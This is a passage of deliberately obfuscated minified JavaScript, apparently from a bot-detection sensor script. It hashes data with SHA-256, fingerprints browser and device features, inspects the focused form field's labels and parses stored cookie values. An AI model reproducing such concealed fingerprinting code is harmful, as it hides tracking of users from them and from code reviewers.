TN7=WD([]);if(WD(ZE7)&&Ud(null,gG7[KT()[Cp(gk)](fT,wS,vv,TF,gO,CO)])&&(Q67=gG7[KT()[Cp(gk)](CO,wS,vv,TF,A6,YD)](),Bf(CR[Af()[d6(gk)].apply(null,[Uc,wG])](Q67),Q67))){TN7=WD(TY);return;}}finally{JX.splice(xJ(YI7,It),Infinity,Px);if(TN7){JX.pop();}if(XS7)throw IJ7;}if(dp7){JX.pop();}}var pJ7;return JX.pop(),pJ7=xJ7,pJ7;}JX.pop();}break;case q0:{var c87=VG7[TY];JX.push(Lr);if(CR[nD()[Et(zT)].call(null,EJ,hN)][nD()[Et(J2)](QG,AG)](c87)){var MZ7;return JX.pop(),MZ7=c87,MZ7;}JX.pop();}break;case jl:{var nM7=VG7[TY];var w87;JX.push(O2);return w87=CR[Af()[d6(gk)].call(null,I6,wG)][nD()[Et(LG)].apply(null,[nI,BE])](nM7)[Bf(typeof nD()[Et(qW)],t6('',[][[]]))?nD()[Et(hC)](nn,sp):nD()[Et(qD)](YB,gr)](function(C87){return nM7[C87];})[Op[It]],JX.pop(),w87;}break;}};var mZ7=function(BP7){var zk7='';for(var m87=0;m87<BP7["length"];m87++){zk7+=BP7[m87]["toString"](16)["length"]===2?BP7[m87]["toString"](16):"0"["concat"](BP7[m87]["toString"](16));}return zk7;};var Jj7=function p67(RI7,ff7){'use strict';var Mk7=p67;switch(RI7){case d7:{var jT7=function(wJ7,CE7){JX.push(zN);if(WD(tV7)){for(var mD7=pf;Wt(mD7,Og7);++mD7){if(Wt(mD7,cS)||Np(mD7,Aq)||Np(mD7,NZ)||Np(mD7,ck)){QJ7[mD7]=Bx(It);}else{QJ7[mD7]=tV7[G8()[gT(GJ)].call(null,vd,K8,WD(WD({})))];tV7+=CR[Af()[d6(wS)](Ar,qD)][HG()[O5(jq)](vg7,gk,KB)](mD7);}}}var jI7=G8()[gT(Uf)](Mz7,cS,UG);for(var vT7=pf;Wt(vT7,wJ7[G8()[gT(GJ)].apply(null,[vd,K8,Qk])]);vT7++){var GV7=wJ7[nD()[Et(Uf)](V4,qB)](vT7);var h87=hI(F8(CE7,J1[Np(typeof nD()[Et(YD)],t6([],[][[]]))?nD()[Et(qD)].apply(null,[hf,L8]):nD()[Et(vJ)].call(null,g6,Yj7)]()),Op[Uf]);CE7*=J1[nD()[Et(jq)](ZC,rk)]();CE7&=Op[GJ];CE7+=Op[wS];CE7&=Op[F5];var dS7=QJ7[wJ7[nD()[Et(LV)](Ih,Zj7)](vT7)];if(Np(typeof GV7[nD()[Et(fT)](gf,Mz7)],G8()[gT(vJ)](PB,g6,YD))){var vV7=GV7[nD()[Et(fT)].apply(null,[gf,Mz7])](pf);if(xv(vV7,J1[Af()[d6(YD)](Lw7,J2)]())&&Wt(vV7,Og7)){dS7=QJ7[vV7];}}if(xv(dS7,pf)){var HJ7=Pk(h87,tV7[G8()[gT(GJ)].call(null,vd,K8,bN)]);dS7+=HJ7;dS7%=tV7[G8()[gT(GJ)](vd,K8,GJ)];GV7=tV7[dS7];}jI7+=GV7;}var OD7;return JX.pop(),OD7=jI7,OD7;};var H37=function(h67){var PJ7=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var jJ7=0x6a09e667;var Zp7=0xbb67ae85;var NP7=0x3c6ef372;var ID7=0xa54ff53a;var dI7=0x510e527f;var Ek7=0x9b05688c;var q87=0x1f83d9ab;var UD7=0x5be0cd19;var nJ7=Vf7(h67);var v87=nJ7["length"]*8;nJ7+=CR["String"]["fromCharCode"](0x80);var wO7=nJ7["length"]/4+2;var kE7=CR["Math"]["ceil"](wO7/16);var K67=new (CR["Array"])(kE7);for(var IE7=0;IE7<kE7;IE7++){K67[IE7]=new (CR["Array"])(16);for(var mV7=0;mV7<16;mV7++){K67[IE7][mV7]=nJ7["charCodeAt"](IE7*64+mV7*4)<<24|nJ7["charCodeAt"](IE7*64+mV7*4+1)<<16|nJ7["charCodeAt"](IE7*64+mV7*4+2)<<8|nJ7["charCodeAt"](IE7*64+mV7*4+3)<<0;}}var C67=v87/CR["Math"]["pow"](2,32);K67[kE7-1][14]=CR["Math"]["floor"](C67);K67[kE7-1][15]=v87;for(var TO7=0;TO7<kE7;TO7++){var YS7=new (CR["Array"])(64);var GO7=jJ7;var BN7=Zp7;var M67=NP7;var tt7=ID7;var JE7=dI7;var pD7=Ek7;var fO7=q87;var IO7=UD7;for(var A87=0;A87<64;A87++){var lD7=void 0,tp7=void 0,Rt7=void 0,YD7=void 0,SD7=void 0,W37=void 0;if(A87<16)YS7[A87]=K67[TO7][A87];else{lD7=mF(YS7[A87-15],7)^mF(YS7[A87-15],18)^YS7[A87-15]>>>3;tp7=mF(YS7[A87-2],17)^mF(YS7[A87-2],19)^YS7[A87-2]>>>10;YS7[A87]=YS7[A87-16]+lD7+YS7[A87-7]+tp7;}tp7=mF(JE7,6)^mF(JE7,11)^mF(JE7,25);Rt7=JE7&pD7^~JE7&fO7;YD7=IO7+tp7+Rt7+PJ7[A87]+YS7[A87];lD7=mF(GO7,2)^mF(GO7,13)^mF(GO7,22);SD7=GO7&BN7^GO7&M67^BN7&M67;W37=lD7+SD7;IO7=fO7;fO7=pD7;pD7=JE7;JE7=tt7+YD7>>>0;tt7=M67;M67=BN7;BN7=GO7;GO7=YD7+W37>>>0;}jJ7=jJ7+GO7;Zp7=Zp7+BN7;NP7=NP7+M67;ID7=ID7+tt7;dI7=dI7+JE7;Ek7=Ek7+pD7;q87=q87+fO7;UD7=UD7+IO7;}return [jJ7>>24&0xff,jJ7>>16&0xff,jJ7>>8&0xff,jJ7&0xff,Zp7>>24&0xff,Zp7>>16&0xff,Zp7>>8&0xff,Zp7&0xff,NP7>>24&0xff,NP7>>16&0xff,NP7>>8&0xff,NP7&0xff,ID7>>24&0xff,ID7>>16&0xff,ID7>>8&0xff,ID7&0xff,dI7>>24&0xff,dI7>>16&0xff,dI7>>8&0xff,dI7&0xff,Ek7>>24&0xff,Ek7>>16&0xff,Ek7>>8&0xff,Ek7&0xff,q87>>24&0xff,q87>>16&0xff,q87>>8&0xff,q87&0xff,UD7>>24&0xff,UD7>>16&0xff,UD7>>8&0xff,UD7&0xff];};var wE7=function(){var B67=zY7();var sP7=-1;if(B67["indexOf"]('Trident/7.0')>-1)sP7=11;else if(B67["indexOf"]('Trident/6.0')>-1)sP7=10;else if(B67["indexOf"]('Trident/5.0')>-1)sP7=9;else sP7=0;return sP7>=9;};var X67=function(){var BS7=cJ7();var U87=CR["Object"]["prototype"]["hasOwnProperty"].call(CR["Navigator"]["prototype"],'mediaDevices');var N67=CR["Object"]["prototype"]["hasOwnProperty"].call(CR["Navigator"]["prototype"],'serviceWorker');var O87=! !CR["window"]["browser"];var ck7=typeof CR["ServiceWorker"]==='function';var QE7=typeof CR["ServiceWorkerContainer"]==='function';var PD7=typeof CR["frames"]["ServiceWorkerRegistration"]==='function';var fD7=CR["window"]["location"]&&CR["window"]["location"]["protocol"]==='http:';var Mf7=BS7&&(!U87||!N67||!ck7||!O87||!QE7||!PD7)&&!fD7;return Mf7;};var cJ7=function(){var qS7=zY7();var Xt7=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](qS7);var P87=CR["navigator"]["platform"]==='MacIntel'&&CR["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](qS7)&&!CR["window"]["MSStream"]&&typeof CR["navigator"]["standalone"]!=='undefined';return Xt7||P87;};var kP7=function(kO7){var mS7=CR["Math"]["floor"](CR["Math"]["random"]()*100000+10000);var IP7=CR["String"](kO7*mS7);var hE7=0;var LI7=[];var gt7=IP7["length"]>=18?true:false;while(LI7["length"]<6){LI7["push"](CR["parseInt"](IP7["slice"](hE7,hE7+2),10));hE7=gt7?hE7+3:hE7+2;}var JT7=jk(LI7);return [mS7,JT7];};var NV7=function(jZ7){if(jZ7===null||jZ7===undefined){return 0;}var Y87=function HI7(WG7){return jZ7["toLowerCase"]()["includes"](WG7["toLowerCase"]());};var G87=0;(VV7&&VV7["fields"]||[])["some"](function(YJ7){var FS7=YJ7["type"];var BV7=YJ7["labels"];if(BV7["some"](Y87)){G87=s87[FS7];if(YJ7["extensions"]&&YJ7["extensions"]["labels"]&&YJ7["extensions"]["labels"]["some"](function(pp7){return jZ7["toLowerCase"]()["includes"](pp7["toLowerCase"]());})){G87=s87[YJ7["extensions"]["type"]];}return true;}return false;});return G87;};var GP7=function(VO7){if(VO7===undefined||VO7==null){return false;}var HO7=function U37(ND7){return VO7["toLowerCase"]()===ND7["toLowerCase"]();};return fG7["some"](HO7);};var Ak7=function(QO7){try{var UE7=new (CR["Set"])(CR["Object"]["values"](s87));return QO7["split"](';')["some"](function(FV7){var RP7=FV7["split"](',');var JO7=CR["Number"](RP7[RP7["length"]-1]);return UE7["has"](JO7);});}catch(RG7){return false;}};var pI7=function(EE7){var j87='';var S67=0;if(EE7==null||CR["document"]["activeElement"]==null){return Qp(Sl,["elementFullId",j87,"elementIdType",S67]);}var VN7=['id','name','for','placeholder','aria-label','aria-labelledby'];VN7["forEach"](function(GE7){if(!EE7["hasAttribute"](GE7)||j87!==''&&S67!==0){return;}var kp7=EE7["getAttribute"](GE7);if(j87===''&&(kp7!==null||kp7!==undefined)){j87=kp7;}if(S67===0){S67=NV7(kp7);}});return Qp(Sl,["elementFullId",j87,"elementIdType",S67]);};var KT7=function(D37){var BI7;if(D37==null){BI7=CR["document"]["activeElement"];}else BI7=D37;if(CR["document"]["activeElement"]==null)return -1;var rD7=BI7["getAttribute"]('name');if(rD7==null){var A67=BI7["getAttribute"]('id');if(A67==null)return -1;else return SW(A67);}return SW(rD7);};var rP7=function(Q87){var U67=-1;var jp7=[];if(! !Q87&&typeof Q87==='string'&&Q87["length"]>0){var Cf7=Q87["split"](';');if(Cf7["length"]>1&&Cf7[Cf7["length"]-1]===''){Cf7["pop"]();}U67=CR["Math"]["floor"](CR["Math"]["random"]()*Cf7["length"]);var OS7=Cf7[U67]["split"](',');for(var IT7 in OS7){if(!CR["isNaN"](OS7[IT7])&&!CR["isNaN"](CR["parseInt"](OS7[IT7],10))){jp7["push"](OS7[IT7]);}}}else{var ZP7=CR["String"](BT7(1,5));var Nf7='1';var NG7=CR["String"](BT7(20,70));var I67=CR["String"](BT7(100,300));var LG7=CR["String"](BT7(100,300));jp7=[ZP7,Nf7,NG7,I67,LG7];}return [U67,jp7];};var vE7=function(UN7,FT7){var EG7=typeof UN7==='string'&&UN7["length"]>0;var jD7=!CR["isNaN"](FT7)&&(CR["Number"](FT7)===-1||rj7()<CR["Number"](FT7));if(!(EG7&&jD7)){return false;}var NT7='^([a-fA-F0-9]{31,32})$';return UN7["search"](NT7)!==-1;};var qO7=function(lE7,MO7,jN7){JX.push(jd);var RE7;do{RE7=Xq(SA,[lE7,MO7]);}while(Np(Pk(RE7,jN7),J1[G8()[gT(cf)](Mv,Xk,It)]()));var AP7;return JX.pop(),AP7=RE7,AP7;};var ct7=function(BD7){var JS7=cJ7(BD7);JX.push(cv);var zJ7=CR[Af()[d6(gk)](EN,wG)][HG()[O5(k6)](gK,GJ,L8)][G8()[gT(CG)].call(null,FX,nh,RO)].call(CR[HG()[O5(WW)].apply(null,[n07,L5,FT])][HG()[O5(k6)](gK,wS,L8)],Af()[d6(sO)].apply(null,[r77,JG]));var It7=CR[Af()[d6(gk)].call(null,EN,wG)][HG()[O5(k6)](gK,Qk,L8)][Bf(typeof G8()[gT(nI)],t6([],[][[]]))?G8()[gT(CG)].apply(null,[FX,nh,kI]):G8()[gT(It)](pB,GW,s6)].call(CR[Np(typeof HG()[O5(LV)],t6('',[][[]]))?HG()[O5(DD)](Lw7,WD([]),rB):HG()[O5(WW)](n07,cS,FT)][HG()[O5(k6)].call(null,gK,fI,L8)],nD()[Et(WW)](Aq,pm7));var FJ7=WD(WD(CR[G8()[gT(zT)](kr,Qq,WD({}))][Af()[d6(mO)](bM7,A6)]));var BO7=Np(typeof CR[nD()[Et(vU)].call(null,CO,Ad)],G8()[gT(vJ)].call(null,Nd,g6,sO));var PO7=Np(typeof CR[Bf(typeof G8()[gT(HN)],t6([],[][[]]))?G8()[gT(BD)].call(null,Ob,UG,WD(WD([]))):G8()[gT(It)](HN,wS,wG)],Bf(typeof G8()[gT(DG)],t6([],[][[]]))?G8()[gT(vJ)].apply(null,[Nd,g6,sJ]):G8()[gT(It)].apply(null,[pF,fv,WD(WD([]))]));var VE7=Np(typeof CR[HG()[O5(vU)].apply(null,[Sn,bN,mO])][nD()[Et(Zp)](kI,nG)],G8()[gT(vJ)](Nd,g6,bN));var PE7=CR[G8()[gT(zT)](kr,Qq,LG)][G8()[gT(vN)].apply(null,[jv,gH,WD(It)])]&&Np(CR[Bf(typeof G8()[gT(JG)],'undefined')?G8()[gT(zT)](kr,Qq,WD(WD([]))):G8()[gT(It)](vQ7,Uc,Uf)][G8()[gT(vN)].apply(null,[jv,gH,WD(WD(pf))])][Np(typeof nD()[Et(Qk)],t6('',[][[]]))?nD()[Et(qD)].call(null,LI,QW):nD()[Et(pG)].call(null,UZ,hS)],Np(typeof nD()[Et(JG)],t6('',[][[]]))?nD()[Et(qD)].call(null,kW,qW):nD()[Et(bI)](LV,Cv));var Pp7=JS7&&(WD(zJ7)||WD(It7)||WD(BO7)||WD(FJ7)||WD(PO7)||WD(VE7))&&WD(PE7);var tk7;return JX.pop(),tk7=Pp7,tk7;};var KI7=function(kt7){var OV7;JX.push(VE);return OV7=UO7()[KT()[Cp(Q8)].call(null,WD(WD([])),GJ,IH,ZN,FN,L5)](function KP7(QZ7){JX.push(vh);while(It)switch(QZ7[Af()[d6(LG)](BA7,k6)]=QZ7[Bf(typeof Tk()[hJ(CO)],'undefined')?Tk()[hJ(gO)](Uf,Ub,B07,RO):Tk()[hJ(CO)](VG,Rz7,Aw7,k6)]){case pf:if(KD(nD()[Et(wX)].call(null,FT,zX),CR[zp()[fJ(YD)](G9,B07,Jk,Jp,vU,qD)])){QZ7[Tk()[hJ(gO)](Uf,Ub,B07,N8)]=Op[fT];break;}{var YT7;return YT7=QZ7[HG()[O5(UG)](Il,zt,xZ)](KT()[Cp(gk)](mf,wS,dh,TF,gZ,XX),null),JX.pop(),YT7;}case DD:{var CJ7;return CJ7=QZ7[Bf(typeof HG()[O5(NI)],'undefined')?HG()[O5(UG)].apply(null,[Il,g6,xZ]):HG()[O5(DD)](xX,CG,Ex)](KT()[Cp(gk)](fG,wS,dh,TF,N8,BJ),CR[zp()[fJ(YD)].apply(null,[G9,B07,GJ,kI,CG,qD])][nD()[Et(wX)](FT,zX)][Np(typeof zp()[fJ(F5)],'undefined')?zp()[fJ(mf)](d4,OU,DG,tK,N6,f07):zp()[fJ(CG)](pH,x17,FN,gZ,sJ,LV)](kt7)),JX.pop(),CJ7;}case BJ:case nD()[Et(N8)](CZ,NO):{var qE7;return qE7=QZ7[nD()[Et(L5)](Og7,rD)](),JX.pop(),qE7;}}JX.pop();},null,null,null,CR[G8()[gT(Wp)](kN,mb,gZ)]),JX.pop(),OV7;};var pP7=function(){if(WD(HQ)){}else if(WD([])){}else if(WD(WD(TY))){}else if(WD(HQ)){}else if(WD(WD(HQ))){return function VT7(){JX.push(wn);var Ft7=zY7();var pN7=G8()[gT(Uf)](n17,cS,pD);var r87=[];for(var SV7=pf;Wt(SV7,GJ);SV7++){var Jf7=KQ7(Ft7);r87[Np(typeof Af()[d6(N8)],'undefined')?Af()[d6(F5)].call(null,GJ,z2):Af()[d6(Uf)](rn,gO)](Jf7);pN7=t6(pN7,Ft7[Jf7]);}var hS7=[pN7,r87];var SS7;return SS7=hS7[HG()[O5(fT)](HW,DG,zZ)](KT()[Cp(YD)].call(null,gO,It,RU,vQ7,WD(WD(It)),Yd)),JX.pop(),SS7;};}else{}};var PV7=function(){JX.push(tp);try{var lZ7=JX.length;var vN7=WD(HQ);var OP7=FL();var bT7=zN7()[HG()[O5(mO)](L8,VI,hf)](new (CR[Bf(typeof Af()[d6(mO)],t6([],[][[]]))?Af()[d6(N8)](pr,nT):Af()[d6(F5)](zZ,JM7)])(Np(typeof G8()[gT(z8)],t6('',[][[]]))?G8()[gT(It)].apply(null,[ss7,hK,WD(pf)]):G8()[gT(ZT)].apply(null,[bD,gk,ZD]),zp()[fJ(JG)].call(null,vk,SJ,tK,NI,fI,It)),Af()[d6(WW)](PK,Gf));var dE7=FL();var EJ7=xJ(dE7,OP7);var qN7;return qN7=Qp(Sl,[Np(typeof nD()[Et(YD)],'undefined')?nD()[Et(qD)](T9,Z4):nD()[Et(lW)](RO,TU),bT7,nD()[Et(st)](At,C4),EJ7]),JX.pop(),qN7;}catch(QN7){JX.splice(xJ(lZ7,It),Infinity,tp);var nG7;return JX.pop(),nG7={},nG7;}JX.pop();};var zN7=function(){JX.push(Sh);var z87=CR[Af()[d6(vU)](Sv,Jn)][Bf(typeof G8()[gT(nI)],'undefined')?G8()[gT(Qk)](Wc,nT,WD({})):G8()[gT(It)].apply(null,[RO,GJ,sJ])]?CR[Bf(typeof Af()[d6(rN)],t6([],[][[]]))?Af()[d6(vU)](Sv,Jn):Af()[d6(F5)](tr,ZK)][G8()[gT(Qk)].apply(null,[Wc,nT,OU])]:Bx(Op[jq]);var d87=CR[Af()[d6(vU)].apply(null,[Sv,Jn])][nD()[Et(UZ)](hf,FO)]?CR[Bf(typeof Af()[d6(rf)],t6([],[][[]]))?Af()[d6(vU)](Sv,Jn):Af()[d6(F5)](Sn,dc)][nD()[Et(UZ)](hf,FO)]:Bx(J1[zp()[fJ(zT)].call(null,AH,YC,Mt,FT,At,DD)]());var m67=CR[zp()[fJ(YD)](G9,wr,rN,WD(WD(pf)),RO,qD)][Af()[d6(Zp)].apply(null,[lV,gW])]?CR[zp()[fJ(YD)](G9,wr,vJ,k6,YB,qD)][Af()[d6(Zp)].apply(null,[lV,gW])]:Bx(It);var FI7=CR[zp()[fJ(YD)].call(null,G9,wr,vJ,CO,zT,qD)][zp()[fJ(vJ)].call(null,XX,Pl7,LG,LG,gZ,ZD)]?CR[zp()[fJ(YD)].call(null,G9,wr,cS,FT,rc,qD)][Np(typeof zp()[fJ(vJ)],'undefined')?zp()[fJ(mf)].apply(null,[sT,FT,X6,WW,vU,UU]):zp()[fJ(vJ)](XX,Pl7,Ur,gZ,lO,ZD)]():Bx(It);var SP7=CR[zp()[fJ(YD)](G9,wr,JG,GJ,Mt,qD)][Tk()[hJ(fT)].call(null,CO,CG,Ks7,XX)]?CR[zp()[fJ(YD)].call(null,G9,wr,WD(pf),wG,fI,qD)][Np(typeof Tk()[hJ(F5)],'undefined')?Tk()[hJ(CO)](Jd,ft,kK,tK):Tk()[hJ(fT)](CO,CG,Ks7,A6)]:Bx(It);var cG7=Bx(It);var xt7=[Np(typeof G8()[gT(lW)],t6([],[][[]]))?G8()[gT(It)](wU,HW,pG):G8()[gT(Uf)](C2,cS,CN),cG7,HG()[O5(Zp)](PO,FT,Yd),Xq(ss,[]),Xq(Us,[]),Xq(Cl,[]),Xq(GM,[]),Xq(OQ,[]),Xq(BQ,[]),z87,d87,m67,FI7,SP7];var nS7;return nS7=xt7[HG()[O5(fT)].call(null,Ec,YB,zZ)](Tk()[hJ(BJ)](It,xB,Tg7,Nq)),JX.pop(),nS7;};var gP7=function(){var Xp7;JX.push(st);return Xp7=Xq(zg,[CR[Np(typeof G8()[gT(N8)],t6([],[][[]]))?G8()[gT(It)](fk,Ov,nI):G8()[gT(zT)](rn,Qq,Kt)]]),JX.pop(),Xp7;};var tG7=function(){var H87=[DI7,gS7];var Hf7=DL(Z37);JX.push(Mt);if(Bf(Hf7,WD({}))){try{var LO7=JX.length;var lP7=WD({});var d67=CR[Tk()[hJ(DG)].call(null,YD,Mc,PC,L5)](Hf7)[G8()[gT(WJ)].call(null,x17,HN,s6)](G8()[gT(PE)](mC,nk,mO));if(xv(d67[G8()[gT(GJ)](IB,K8,WD(pf))],Uf)){var WJ7=CR[G8()[gT(CO)](Fp,KH,bN)](d67[DD],CO);WJ7=CR[Af()[d6(fG)].call(null,hS,rf)](WJ7)?DI7:WJ7;H87[Op[It]]=WJ7;}}catch(NO7){JX.splice(xJ(LO7,It),Infinity,Mt);}}var Yt7;return JX.pop(),Yt7=H87,Yt7;};var Kp7=function(){var sJ7=[Bx(Op[jq]),Bx(It)];JX.push(Dl7);var LT7=DL(X87);if(Bf(LT7,WD(WD(TY)))){try{var AJ7=JX.length;var tf7=WD(WD(TY));var tS7=CR[Tk()[hJ(DG)](YD,Mc,hq,zt)](LT7)[G8()[gT(WJ)].call(null,bS,HN,WD(It))](G8()[gT(PE)].call(null,I8,nk,PE));if(xv(tS7[G8()[gT(GJ)].call(null,P8,K8,zt)],Uf)){var MV7=CR[Bf(typeof G8()[gT(gO)],t6([],[][[]]))?G8()[gT(CO)].call(null,mX,KH,vJ):G8()[gT(It)].call(null,Zl7,wX,pD)](tS7[Op[jq]],CO);var mO7=CR[G8()[gT(CO)].apply(null,[mX,KH,Jp])](tS7[Op[tK]],CO);MV7=CR[Af()[d6(fG)](gD,rf)](MV7)?Bx(It):MV7;mO7=CR[Af()[d6(fG)](gD,rf)](mO7)?Bx(Op[jq]):mO7;sJ7=[mO7,MV7];}}catch(JJ7){JX.splice(xJ(AJ7,It),Infinity,Dl7);}}var R67;return JX.pop(),R67=sJ7,R67;};var CS7=function(){JX.push(qW);var wZ7=G8()[gT(Uf)](tz7,cS,JG);var VJ7=DL(X87);if(VJ7){try{var sE7=JX.length;var QG7=WD([]);var IV7=CR[Tk()[hJ(DG)](YD,Mc,Al7,Jk)](VJ7)[G8()[gT(WJ)].call(null,xG,HN,kI)](Bf(typeof G8()[gT(fG)],t6([],[][[]]))?G8()[gT(PE)](Ft,nk,CG):G8()[gT(It)].apply(null,[zM7,WI,WD(It)]));wZ7=IV7[pf];}catch(jG7){JX.splice(xJ(sE7,It),Infinity,qW);}}var NJ7;return JX.pop(),NJ7=wZ7,NJ7;};var Tp7=function(){JX.push(Mq);var DV7=DL(X87);if(DV7){try{var Gt7=JX.length;var mI7=WD(HQ);var MT7=CR[Tk()[hJ(DG)].call(null,YD,Mc,vH,Aq)](DV7)[G8()[gT(WJ)](AN,HN,CO)](G8()[gT(PE)](bd,nk,pD));if(xv(MT7[G8()[gT(GJ)](Xp,K8,FT)],k6)){var N87=CR[Np(typeof G8()[gT(pG)],t6([],[][[]]))?G8()[gT(It)].apply(null,[w37,q07,DG]):G8()[gT(CO)](Aj,KH,Q8)](MT7[F5],CO);var hO7;return hO7=CR[Af()[d6(fG)](E6,rf)](N87)||Np(N87,Bx(It))?Bx(It):N87,JX.pop(),hO7;}}catch(TT7){JX.splice(xJ(Gt7,It),Infinity,Mq);var LE7;return JX.pop(),LE7=Bx(It),LE7;}}var PN7;return JX.pop(),PN7=Bx(It),PN7;};var VD7=function(){JX.push(Dh);var gI7=DL(X87);if(gI7){try{var xp7=JX.length;var B37=WD([]);var qf7=CR[Tk()[hJ(DG)].apply(null,[YD,Mc,gQ7,pG])](gI7)[G8()[gT(WJ)](L6,HN,gO)](G8()[gT(PE)](YH,nk,WD(WD(pf))));if(Np(qf7[Bf(typeof G8()[gT(YB)],'undefined')?G8()[gT(GJ)].apply(null,[QZ,K8,RO]):G8()[gT(It)](Iv,sj7,UZ)],k6)){var SE7;return JX.pop(),SE7=qf7[wS],SE7;}}catch(QD7){JX.splice(xJ(xp7,It),Infinity,Dh);var Nt7;return JX.pop(),Nt7=null,Nt7;}}var O37;return JX.pop(),O37=null,O37;};var nV7=function(nP7,vt7){JX.push(bf);for(var Yk7=Op[It];Wt(Yk7,vt7[G8()[gT(GJ)](cz,K8,k6)]);Yk7++){var rt7=vt7[Yk7];rt7[G8()[gT(JG)](nt,Sq,WD(WD([])))]=rt7[G8()[gT(JG)](nt,Sq,XX)]||WD(WD(TY));rt7[HG()[O5(YD)](pp,vU,gW)]=WD(WD(HQ));if(KD(Af()[d6(gO)].apply(null,[Y6,hT]),rt7))rt7[zp()[fJ(pf)](DW,Lf,k6,Jp,vJ,k6)]=WD(WD([]));CR[Np(typeof Af()[d6(YB)],t6('',[][[]]))?Af()[d6(F5)](qz7,k4):Af()[d6(gk)].call(null,bk,wG)][KT()[Cp(pf)].call(null,WD(pf),gO,wZ,Qr,Kt,WJ)](nP7,CG7(rt7[HG()[O5(EJ)](bO,Jk,pm7)]),rt7);}JX.pop();};var K37=function(HT7,HN7,St7){JX.push(s4);if(HN7)nV7(HT7[HG()[O5(k6)].call(null,EX,rc,L8)],HN7);if(St7)nV7(HT7,St7);CR[Af()[d6(gk)].apply(null,[Wf,wG])][KT()[Cp(pf)](gk,gO,dJ,Qr,WD({}),wX)](HT7,HG()[O5(k6)](EX,qD,L8),Qp(Sl,[zp()[fJ(pf)].call(null,DW,np,zT,WJ,mf,k6),WD({})]));var DE7;return JX.pop(),DE7=HT7,DE7;};var CG7=function(Uk7){JX.push(hf);var YP7=MJ7(Uk7,Np(typeof HG()[O5(At)],t6([],[][[]]))?HG()[O5(DD)](OD,PE,lC):HG()[O5(gO)].call(null,fj,vU,hk));var DN7;return DN7=Qt(Bf(typeof G8()[gT(rN)],t6('',[][[]]))?G8()[gT(MS)](C8,FN,tK):G8()[gT(It)](Lb,hB,sO),Qk7(YP7))?YP7:CR[Af()[d6(wS)](Y17,qD)](YP7),JX.pop(),DN7;};var MJ7=function(V87,sD7){JX.push(jd);if(Ud(Bf(typeof G8()[gT(ZD)],t6([],[][[]]))?G8()[gT(YD)](lX,rf,jq):G8()[gT(It)](Nb,vq,s6),Qk7(V87))||WD(V87)){var fE7;return JX.pop(),fE7=V87,fE7;}var nT7=V87[CR[KT()[Cp(DD)](Mt,wS,CX,LG,ZT,OS)][HG()[O5(At)].apply(null,[bq,WJ,YB])]];if(Bf(RS7(pf),nT7)){var Ot7=nT7.call(V87,sD7||HG()[O5(gk)].apply(null,[Rd,lO,QG]));if(Ud(G8()[gT(YD)].call(null,lX,rf,NZ),Qk7(Ot7))){var Hk7;return JX.pop(),Hk7=Ot7,Hk7;}throw new (CR[Bf(typeof nD()[Et(Mt)],'undefined')?nD()[Et(YD)](zT,Ml7):nD()[Et(qD)](Nl7,OS)])(HG()[O5(PE)](vQ7,A6,BD));}var hk7;return hk7=(Np(HG()[O5(gO)].call(null,wZ,OS,hk),sD7)?CR[Af()[d6(wS)].call(null,Cr,qD)]:CR[Af()[d6(jq)].apply(null,[kq,sO])])(V87),JX.pop(),hk7;};var xk7=function(lk7){if(WD(lk7)){pE7=lO;TP7=nT;RN7=OS;fJ7=LV;pT7=LV;OJ7=LV;CT7=Op[Yd];x87=LV;WE7=LV;}};var hp7=function(){JX.push(bI);tT7=G8()[gT(Uf)].apply(null,[TW,cS,It]);LJ7=pf;q67=pf;lI7=pf;GT7=G8()[gT(Uf)](TW,cS,ck);p87=pf;TV7=pf;NS7=pf;Rf7=G8()[gT(Uf)](TW,cS,WD(WD([])));tJ7=pf;HG7=Op[It];ES7=pf;j67=pf;xf7=pf;JX.pop();vD7=pf;};var Sk7=function(){JX.push(CU);rT7=pf;l67=Np(typeof G8()[gT(RO)],t6('',[][[]]))?G8()[gT(It)](dq,Xc,WD(WD([]))):G8()[gT(Uf)](Gr,cS,At);xP7={};Fk7=G8()[gT(Uf)](Gr,cS,WJ);KG7=pf;JX.pop();Xk7=Op[It];};var Bk7=function(pG7,Kf7,tO7){JX.push(XC);try{var dV7=JX.length;var cS7=WD([]);var Ip7=pf;var HP7=WD({});if(Bf(Kf7,Op[jq])&&xv(q67,RN7)){if(WD(L37[G8()[gT(Kt)](UT,zB,k6)])){HP7=WD(WD({}));L37[G8()[gT(Kt)](UT,zB,Yd)]=WD(WD({}));}var sT7;return sT7=Qp(Sl,[KT()[Cp(Gf)].apply(null,[WD(WD([])),DD,Mh,PK,Wp,gO]),Ip7,Bf(typeof zp()[fJ(vJ)],t6(G8()[gT(Uf)](rr,cS,vJ),[][[]]))?zp()[fJ(Gf)].call(null,Kv,kA7,WD({}),LG,UG,rN):zp()[fJ(mf)](Rh,DW,CO,rc,YD,Uz7),HP7,KT()[Cp(DG)].call(null,Jk,wS,x9,JJ,WD([]),PE),LJ7]),JX.pop(),sT7;}if(Np(Kf7,It)&&Wt(LJ7,TP7)||Bf(Kf7,It)&&Wt(q67,RN7)){var hJ7=pG7?pG7:CR[Bf(typeof G8()[gT(gO)],t6('',[][[]]))?G8()[gT(zT)].call(null,f4,Qq,vU):G8()[gT(It)].call(null,rf,zn,lW)][Np(typeof HG()[O5(UZ)],'undefined')?HG()[O5(DD)].call(null,Eq,mO,JG):HG()[O5(rc)].call(null,WE,wG,DD)];var GS7=Bx(Op[jq]);var QI7=Bx(It);if(hJ7&&hJ7[Bf(typeof 